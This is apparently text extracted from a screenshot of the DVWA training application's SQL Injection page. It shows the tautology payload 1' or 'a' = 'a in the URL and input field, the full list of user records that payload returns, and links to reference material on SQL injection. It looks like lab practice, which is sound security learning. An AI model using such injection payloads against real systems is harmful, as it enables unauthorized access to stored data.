 Vulnerability: SQL Injection :: Dam
Not secure | 10.1.10.180/DVWA/vulnerabilities/sqli/?id=1%27+or+%27a%27+%3D+%27a&Submit=Submit#
DVWA_VIP
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 'a' = 'a
First name: admin
Surname: admin
ID: 1' or 'a' = 'a
First name: Gordon
Surname: Brown
ID: 1' or 'a' = 'a
First name: Hack
Surname: Me
ID: 1' or 'a' = 'a
First name: Pablo
Surname: Picasso
ID: 1' or 'a' = 'a
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/